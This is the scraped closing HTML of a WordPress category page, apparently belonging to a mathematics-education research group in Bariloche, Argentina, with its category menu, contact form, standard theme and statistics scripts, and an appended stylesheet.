			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5" selected="selected">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_body et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Esperamos tus comentarios, experiencias, consultas, etc.</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://new.gpdmatematica.ar/category/recursos-para-el-aula/page/2/?et_blog">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_body et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Nombre</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Nombre">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_body et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Dirección de correo electrónico</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Dirección de correo electrónico">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_body et_pb_contact_field_last" data-id="mensaje" data-type="text">
				
				
				<label for="et_pb_contact_mensaje_0" class="et_pb_contact_form_label">Mensaje</label>
				<textarea name="et_pb_contact_mensaje_0" id="et_pb_contact_mensaje_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="mensaje" placeholder="Mensaje"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">3 + 11</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="3" data-second_digit="11" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="disabled">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Enviar</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="139c8df29a" /><input type="hidden" name="_wp_http_referer" value="/category/recursos-para-el-aula/page/2/?et_blog" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><h3 style="text-align: center;"><strong>San Carlos de Bariloche</strong><br /><strong> Río Negro</strong><br /><strong> Argentina</strong></h3></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0_tb_body","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"61cd95919f","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"1012c1f5a9","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11160","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":5,"search_query":"","signature":"ed1b5b9f9f39a3c86a7eae986c27c05a","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3640c05ee6","onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":5,"search_query":"","signature":"ed1b5b9f9f39a3c86a7eae986c27c05a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 3.101 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-22 09:17:23 -->


--- FILE ---
content_type: text/css
request_url: https://new.gpdmatematica.ar/wp-content/et-cache/5/et-core-unified-term-5-17658198986119.min.css
body_size: 1308
content:
@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}div.et_pb_section.et_pb_section_0_tb_body{background-image:linear-gradient(115deg,#000000 0%,rgba(255,255,255,0.14) 100%)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:150px;padding-bottom:0px}.et_pb_row_0_tb_body{background-color:#AF7CA2;border-radius:0 6px 6px 0;overflow:hidden;border-right-width:30px;border-right-color:#008ED7}.et_pb_row_0_tb_body.et_pb_row{padding-top:10px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0.5%!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0.5%}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:none}.et_pb_text_0_tb_body h1{color:#ffffff!important}.et_pb_text_0_tb_body h2{text-transform:uppercase}.et_pb_text_0_tb_body{padding-left:60px!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{color:#008ed7!important}.et_pb_blog_0_tb_body .et_pb_post,.et_pb_blog_0_tb_body .et_pb_post .post-content *{color:#000000!important}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{font-size:16px}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-weight:700;color:#505050!important}.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-color:#9441D9;border-bottom-width:5px}.et_pb_blog_0_tb_body .et_pb_post .entry-featured-image-url img,.et_pb_blog_0_tb_body .et_pb_post .et_pb_slides,.et_pb_blog_0_tb_body .et_pb_post .et_pb_video_overlay{border-color:rgba(0,0,0,0)}.et_pb_blog_0_tb_body{padding-top:30px;padding-right:40px;padding-bottom:30px;padding-left:40px}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a{font-weight:700;color:#ffffff!important}.et_pb_sidebar_0_tb_body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}div.et_pb_section.et_pb_section_2_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}div.et_pb_section.et_pb_section_3_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}.et_pb_section_2_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_section_3_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:0px!important;padding-top:3px;padding-bottom:0px}.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:90%;max-width:none}.et_pb_row_3_tb_body{background-blend-mode:soft-light;background-color:initial;background-image:url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg),linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(149,164,164,0.76) 100%)}.et_pb_row_3_tb_body.et_pb_row{padding-top:2px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:30px!important;padding-top:2px;padding-right:30px;padding-bottom:0px;padding-left:30px}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:22px;color:#ffffff!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container{background-color:rgba(0,0,0,0);padding-bottom:15px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:0px!important;background-color:#9441D9}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{background-image:initial!important;background-color:#95a4a4!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{transition:background-color 300ms ease 0ms}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_0_tb_body.et_pb_blurb{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;padding-top:42px!important}.et_pb_blurb_0_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_column_0_tb_body{padding-right:0px;padding-left:0px}.et_pb_row_1_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:0px!important;margin-right:auto!important;padding-top:3px;padding-bottom:0px}@media only screen and (max-width:980px){.et_pb_row_0_tb_body{border-right-width:30px;border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%}.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-bottom-width:5px;border-bottom-color:#9441D9}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_row_0_tb_body{border-right-width:30px;border-right-color:#008ED7}.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-bottom-width:5px;border-bottom-color:#9441D9}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}